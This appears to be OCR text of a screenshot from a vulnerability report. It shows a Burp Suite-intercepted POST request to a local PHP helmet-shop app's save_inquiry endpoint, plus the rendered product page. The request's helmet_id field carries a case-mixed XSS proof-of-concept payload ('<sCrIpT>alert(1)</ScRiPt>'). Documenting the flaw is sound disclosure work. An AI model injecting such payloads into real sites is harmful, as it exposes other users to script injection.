 Request to http://localhost:80 [127.0.0.1]
Forward
Drop
Intercept is on
Action
Open Browser
Pretty
Raw
Hex
\n
1 POST http://localhost/CVE/hss/classes/Master.php?f=save_inquiry HTTP/1.1
2 Host: localhost
3 Content-Length: 623
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6TicPz71KbTqpBCQ
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost/CVE/hss/?page=view_product&id=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=n2hadqmvc7m63oc6q677vrodfv
19 Connection: close
20
21 ------WebKitFormBoundary6TicPz71KbTqpBCQ
22 Content-Disposition: form-data; name="id"
23
24
25 ------WebKitFormBoundary6TicPz71KbTqpBCQ
26 Content-Disposition: form-data; name="helmet_id"
27
28 3<sCrIpT>alert(1)</ScRiPt>
29 ------WebKitFormBoundary6TicPz71KbTqpBCQ
30 Content-Disposition: form-data; name="fullname"
31
32 111
33 ------WebKitFormBoundary6TicPz71KbTqpBCQ
34 Content-Disposition: form-data; name="email"
35
36 11@QQ.COM
37 ------WebKitFormBoundary6TicPz71KbTqpBCQ
38 Content-Disposition: form-data; name="contact"
39
40 111
41 ------WebKitFormBoundary6TicPz71KbTqpBCQ
42 Content-Disposition: form-data; name="message"
43
44 111
45 ------WebKitFormBoundary6TicPz71KbTqpBCQ--
46
Search...
localhost/CVE/hss/?page=view_product&id=3
HSS - PHP
Home
Categories
Brands
About
Search
Login
Black/Gray
Arai
Arai
Arai
Description
Suspendisse sit amet laoreet turpis. Cras scelerisque metus sed lorem efficitur, vitae lobortis dolor faucibus. Lorem ipsum dolor sit amet,
consectetur adipiscing elit. Mauris sagittis, lectus eu interdum egestas, massa arcu aliquet leo, in dapibus ipsum quam ut felis. Vivamus
feugiat finibus ex sed porttitor. Aenean vehicula ipsum a tortor ornare posuere. Sed dolor mauris, malesuada vel iaculis id, convallis et
mi. Aenean ultrices lacus laoreet eros tincidunt sollicitudin. Nulla vitae pretium lacus. Maecenas sit amet nisi consequat, pharetra lectus
vel, pretium elit. In eros arcu, eleifend et mattis at, dictum gravida metus. Maecenas cursus congue dolor, eu aliquet arcu egestas vitae.
Fusce hendrerit felis eget erat consequat molestie.
Proin metus urna, maximus ut venenatis in, finibus in massa. Donec imperdiet leo libero, sit amet vestibulum mi fermentum et. Mauris
maximus lacus eget lectus lacinia, sed porttitor elit euismod. Mauris condimentum iaculis tortor sit amet sodales. Fusce ultrices augue a
mi mollis, vitae sagittis velit mattis. Curabitur fringilla magna sed nisi aliquet, in tristique sapien tincidunt. Aliquam varius laoreet
placerat. Pellentesque nec neque vehicula, tempus sapien at, fringilla mauris. Maecenas ut orci odio. Suspendisse potenti. Nam nec risus
vel massa congue tempor. Curabitur vestibulum nibh sed erat placerat efficitur. Fusce id facilisis leo. Etiam volutpat in metus sed
aliquam.
Submit Inquiry
Name
Email
111
11@QQ.COM
Contact
111
Message
111
Sumbit